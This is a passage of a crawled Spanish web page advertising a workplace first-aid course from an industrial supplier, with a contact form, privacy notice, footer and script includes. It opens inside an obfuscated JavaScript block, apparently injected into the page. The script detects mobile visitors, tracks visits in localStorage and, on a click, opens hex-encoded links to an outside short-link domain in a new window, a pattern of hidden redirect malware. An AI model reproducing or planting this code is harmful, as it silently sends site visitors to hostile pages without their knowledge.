|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x78\x79\x67\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x63\x67\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
						</div>
					</div>
				</div>


			</div>
		</div>
	</div>
	<div class="container" class="info-curso-mro">
		<div class="row">
			<div class="col-md-6 programa">
				<h3>Dirigido a</h3>
<ul>
<li>Equipos de Primera intervención.</li>
<li>Equipos de Segunda Intervención.</li>
<li>Resto de personal de la empresa.</li>
</ul>
			</div>
			<div class="col-md-6 logos-programa">
							</div>
		</div>
	</div>
	<div class=" elementor-5846">
		<section class="container">
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
					
							<div class="elementor-widget-wrap">


								<div class="row inscripciones">
									<div class="col-md-12">
										<h2 class="elementor-heading-title elementor-size-default">Inscripciones y contratación</h2>
									</div>
								</div>
								<div class="row">
																		<div class="col-md-6 rojo">
										<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eef981f" data-id="eef981f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-column-wrap elementor-element-populated">
												<div class="elementor-widget-wrap">
													<div class="elementor-element elementor-element-05350f2 elementor-widget elementor-widget-heading" data-id="05350f2" data-element_type="widget" data-widget_type="heading.default">
														<div class="elementor-widget-container">
															<h3 class="elementor-heading-title elementor-size-default">VANGUARDIA FORMATIVA</h3>
														</div>
													</div>

													<div class="elementor-element elementor-element-6410ed4 elementor-widget elementor-widget-text-editor" data-id="6410ed4" data-element_type="widget" data-widget_type="text-editor.default">
														<div class="elementor-widget-container">
															<div class="elementor-text-editor elementor-clearfix">
																<p style="color:#fff">Buscamos mejoras continuas en la formación que realizamos, gracias a estas formaciones, conseguimos transmitir a los trabajadores la importancia y correcta ejecución de sus tareas, sin que ello pueda provocar un daño para su seguridad o salud o la de terceros.</p>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
																		<div class="col-md-6 gris">
										<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b32c34a" data-id="b32c34a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
											<div class="elementor-column-wrap elementor-element-populated">
												<div class="elementor-widget-wrap">
													<div class="elementor-element elementor-element-2ebe160 elementor-widget elementor-widget-heading" data-id="2ebe160" data-element_type="widget" data-widget_type="heading.default">
														<div class="elementor-widget-container">
															<h3 class="elementor-heading-title elementor-size-default">FORMACIÓN IN-COMPANY</h3>
														</div>
													</div>

													<div class="elementor-element elementor-element-3a8a3c7 elementor-widget elementor-widget-text-editor" data-id="3a8a3c7" data-element_type="widget" data-widget_type="text-editor.default">
														<div class="elementor-widget-container">
															<div class="elementor-text-editor elementor-clearfix">
																<p style="color: #333;">Realizamos formación IN-COMPANY. Nos adaptamos a las necesidades de nuestros clientes.</p>
															</div>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
																<section class="row formulario">
									<div class="elementor-container elementor-column-gap-default">
										<div class="elementor-row">
											<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bd489d4" data-id="bd489d4" data-element_type="column">
												<div class="elementor-column-wrap">
													<div class="elementor-widget-wrap">
													</div>
												</div>
											</div>
											<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-70b03c2" data-id="70b03c2" data-element_type="column">
												<div class="elementor-column-wrap elementor-element-populated">
													<div class="elementor-widget-wrap">
														<div class="elementor-element elementor-element-4a27d1b elementor-widget elementor-widget-heading" data-id="4a27d1b" data-element_type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h2 class="elementor-heading-title elementor-size-default">Solicita infomación</h2>
															</div>
														</div>
														<div class="elementor-element elementor-element-8a7c6fc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8a7c6fc" data-element_type="widget" data-widget_type="divider.default">
															<div class="elementor-widget-container">
																<div class="elementor-divider">
																	<span class="elementor-divider-separator">
																	</span>
																</div>
															</div>
														</div>
														<div class="elementor-element elementor-element-908d3f9 elementor-widget elementor-widget-heading" data-id="908d3f9" data-element_type="widget" data-widget_type="heading.default">
															<div class="elementor-widget-container">
																<h3 class="elementor-heading-title elementor-size-default">Primeros auxilios</h3>
															</div>
														</div>
														<div class="elementor-element elementor-element-f4b47bd elementor-widget elementor-widget-spacer" data-id="f4b47bd" data-element_type="widget" data-widget_type="spacer.default">
															<div class="elementor-widget-container">
																<div class="elementor-spacer">
																	<div class="elementor-spacer-inner"></div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>
											
<div class="wpcf7 no-js" id="wpcf7-f11893-p6323-o1" lang="en-US" dir="ltr" data-wpcf7-id="11893">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/curso_safety/primeros-auxilios/#wpcf7-f11893-p6323-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="11893" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11893-p6323-o1" /><input type="hidden" name="_wpcf7_container_post" value="6323" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<style>
.white {background-color:#f1f1f1;}
.info-table-legal {
 border: none;
 box-shadow: 0 1px 2px 1px rgb(143,143,143, 0.2);
}
.enlaceForm {
 color:#333;
}
</style>
<div>
	<div class="messages">
	</div>
	<div class="controls">
		<div class="row">
			<div class="col-md-12">
				<div class="form-group">
					<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control customize" id="form_name" aria-required="true" aria-invalid="false" placeholder="Nombre" value="" type="text" name="your-name" /></span>
					</p>
				</div>
			</div>
			<div class="col-md-12">
				<div class="form-group">
					<p><span class="wpcf7-form-control-wrap" data-name="your-empresa"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control customize" id="form_empresa" aria-required="true" aria-invalid="false" placeholder="Empresa" value="" type="text" name="your-empresa" /></span>
					</p>
				</div>
			</div>
			<div class="col-md-12">
				<div class="form-group">
					<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control customize" id="form_email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
					</p>
				</div>
			</div>
			<div class="col-md-12">
				<div class="form-group">
					<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control customize" aria-required="true" aria-invalid="false" placeholder="Escribe tu mensaje" name="your-message"></textarea></span>
					</p>
					<div class="help-block with-errors">
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-md-12">
				<p><span class="wpcf7-form-control-wrap" data-name="acceptance-269"><span class="wpcf7-form-control wpcf7-acceptance optional"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-269" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">He leído y acepto la <a href="https://www.dexis-iberica.com/condiciones-generales-de-acceso-y-uso/" class="enlaceForm">política de privacidad.</a></span></label></span></span></span>
				</p>
			</div>
		</div>
		<div class="row">
			<div class="col-md-12">
				<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-custom white" type="submit" value="ENVIAR" />
				</p>
			</div>
		</div>
	</div>
</div>
<div id="texto_legal">
	<table class="info-table-legal" style=" border:1px solid #f9f9f9">
		<tbody>
			<tr class="info-table-legal-row">
				<th class="info-table-legal-icon" style="color:#888;">
					<p>Información Adicional
					</p>
				</th>
				<td class="info-table-legal-content" style="color:#888;">
					<p>Sus datos serán tratados por DEXIBERICA SOLUCIONES INDUSTRIALES, S.A.U. con domicilio social en Plg. Ind. Plaza - Ronda de la Feria de Muestras, 20, 50197 – Zaragoza, con la finalidad de realizar una correcta gestión de las candidaturas en los procesos de selección abiertos en los que se presente. La legitimación para este tratamiento es el consentimiento del interesado. Sus datos podrán ser cedidos a empresas del Grupo Dexis Ibérica en relación con los procesos de selección de personal de dichas entidades. Sus datos serán tratados el tiempo estrictamente necesario para el cumplimiento de la finalidad o finalidades concretas que motivaron su recogida, hasta la pérdida de relevancia de su uso o, en todo caso, hasta que sean cancelados en respuesta al ejercicio por parte de su titular de los derechos correspondientes. Puedes revocar tu consentimiento en cualquier momento, así como ejercer los derechos de acceso, rectificación, ¡supresión, oposición, limitación del tratamiento y portabilidad de los datos, dirigiendo un escrito con Ref. "Protección de Datos" a la dirección indicada anteriormente, o a través de dpo-es@dexis-iberica.com, adjuntando copia de documento válido de<br />
identidad.
					</p>
				</td>
			</tr>
		</tbody>
	</table>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

										</div>
									</div>
								</section>
							</div>	
					
				</div>
			</div>
		</section>
	</div>
	</div>
	</div>
	</div>


  <footer>
        <div class="container">
            <div class="row">
              <div class="col-lg-3">
                <div class="footer-col">
                  				    <div class="textwidget">
						<p style="margin-top: -10px;"><a href="https://www.dexis-iberica.com/">
						<img src="https://www.dexis-iberica.com/test/wp-content/uploads/2021/04/logoDEXIS_Iberica_blanco.png" alt="Dexis Iberica"></a>
						</p>
						<h3 style="color: #fff; margin-top: 40px;">Dexis Ibérica</h3>
						<p>Tu aliado industrial </p>
					</div>
					  
                </div>
              </div>
              <div class="col-lg-3">
                <div class="footer-col">
										<h4>Aviso legal</h4>
						<div class="popular-links">
							<ul>
								<li><a href="/condiciones-generales-de-acceso-y-uso/">Condiciones generales de acceso</a></li>
								<li><a href="/politica-de-privacidad/">Política de privacidad </a></li>
								<li><a href="/aviso-legal/">Aviso legal</a></li>
								<li><a href="/politica-de-cookies/">Política de cookies</a></li>
								<li><a href="/condiciones-generales/">Condiciones generales de uso</a></li>
							</ul>
						</div>
					                </div>
              </div>
              <div class="col-lg-3">
                <div class="footer-col">
						
						<h4>Soluciones</h4>
						<div class="popular-links">
						<ul>
							<li><a href="https://www.dexis-iberica.com/servicios-y-soluciones/servicios-tecnicos-services-plus/">Services Plus</a></li>
							<li><a href="https://www.dexis-iberica.com/servicios-y-soluciones/automatizacion-robotica/">Servicios de automatización y robótica</a></li>
							<li><a href="https://www.dexis-iberica.com/servicios-y-soluciones/sistemas-de-dispensacion/">Sistemas de dispensación</a></li>
							<li><a href="https://www.dexis-iberica.com/servicios-y-soluciones/fabricacion-propia-vestuario-tecnico/"> Vestuario técnico (fabricación propia)</a></li>
							<li><a href="https://www.dexis-iberica.com/productos/safety/opsial/">OPSIAL<span style="font-weight: 400;">®</span></a></li>
						</ul>
						</div>	
						                </div>
              </div>
              <div class="col-lg-3">
                <div class="footer-col last-col">
					
					<h4>Informacion</h4>
					<div class="popular-links">
					<ul>
						<li><a href="https://www.dexis-iberica.com/catalogos-2/">Catalogos</a></li>
						<li><a href="https://www.dexis-iberica.com/nuestras-marcas/">Marcas</a></li>
						<li><a href="https://www.dexis-iberica.com/localizacion/">Localizacion</a></li>
						<li><a href="/localizacion/trabaja-con-nosotros/">Trabaja con nosotros</a></li>
						<li><a href="https://www.dexis-iberica.com/certificados">Certificados</a></li>
					</ul>
					</div>
					                </div>
              </div>
            </div>
            <hr class="divider">
			<div class="row">
              <div class="col-lg-3">
                <div class="footer-col">
				<h4  style="margin-top:10px;"    >Certificados</h4>
				<p style="margin-top: -10px;"><a href="https://www.dexis-iberica.com/">
						<img src="https://www.dexis-iberica.com/test/wp-content/uploads/2024/07/ISO-9001-RGB-blanco.png" alt="Dexis Iberica" style="width: 100%;" ></a>
						</p>
	
                </div>
              </div>
              <div class="col-lg-3">
                <div class="footer-col">
				
                </div>
              </div>
              <div class="col-lg-3">
                <div class="footer-col">
                </div>
              </div>
              <div class="col-lg-3">
                <div class="footer-col last-col">
                </div>
              </div>
            </div>
            <hr class="divider">
            <div class="footer-bottom">
                <div class="fb-copyright">
                    <p> 
                    © 2026 Dexis Ibérica                    </p>
                </div>
                <div class="fb-social">
                     
                    <div class="span-fb-social"><a href="https://www.facebook.com/dexisiberica/"><i class="fab fa-facebook-f"></i></a></div>
                     
                 
                     
                    <div class="span-fb-social"><a href="https://www.linkedin.com/organization/11053103"><i class="fab fa-linkedin-in"></i></a></div>
                     
                </div>
            </div>
        </div>
    </footer>
    <!-- FOOTER END -->
    <!--SCROLL TOP START-->
    <a href="#0" class="cd-top">Top</a>
    <!--SCROLL TOP START-->
	<!--SCROLL TOP START-->
    <a href="https://www.dexis-iberica.com/localizacion/contacto/" class="boton-contacto"><i class="fas fa-envelope"></i></a>
    <!--SCROLL TOP START-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/test\/wp-*.php","\/test\/wp-admin\/*","\/test\/wp-content\/uploads\/*","\/test\/wp-content\/*","\/test\/wp-content\/plugins\/*","\/test\/wp-content\/themes\/industrio5\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="wpml-ls-statics-footer wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.dexis-iberica.com/en/curso_safety/first-aid/" class="wpml-ls-link" role="menuitem"  aria-label="Cambiar a Inglés" title="Cambiar a Inglés" >
                                                        <img
            class="wpml-ls-flag"
            src="https://www.dexis-iberica.com/test/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Inglés"
            width=18
            height=12
    /></a>
			</li><li class="wpml-ls-slot-footer wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.dexis-iberica.com/curso_safety/primeros-auxilios/" class="wpml-ls-link" role="menuitem" >
                                                        <img
            class="wpml-ls-flag"
            src="https://www.dexis-iberica.com/test/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt="Español"
            width=18
            height=12
    /></a>
			</li></ul>
</div>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.dexis-iberica.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-content/themes/industrio5/js/modernizr-custom.js?ver=6.8.3" id="modernizr-custom-js"></script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-content/themes/industrio5/js/plugins.js?ver=6.8.3" id="plugins-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js?ver=6.8.3" id="popper-cdn-js"></script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-content/themes/industrio5/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-content/themes/industrio5/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-content/themes/industrio5/js/navigation.js?ver=6.8.3" id="navigation-js"></script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-content/themes/industrio5/js/script1.js?ver=6.8.3" id="indusy-script1-js"></script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-content/themes/industrio5/js/eventos-ga.js" id="eventos-ga-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcDhTUeAAAAAKWq-l-TvAGQM4NN1i_qREXQcpuk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcDhTUeAAAAAKWq-l-TvAGQM4NN1i_qREXQcpuk",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.dexis-iberica.com/test/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
        $(document).on('wpcf7mailsent', function(event) {
            var $form = $(event.target);
            var redirectUrl = $form.find('input[name="redirect_to"]').val();

            if (redirectUrl) {
                window.location.href = redirectUrl;
            }
        });
    });
    </script>
        </body>
    
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDhTUeAAAAAKWq-l-TvAGQM4NN1i_qREXQcpuk&co=aHR0cHM6Ly93d3cuZGV4aXMtaWJlcmljYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=glsfeitsl1ws
body_size: 48657
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
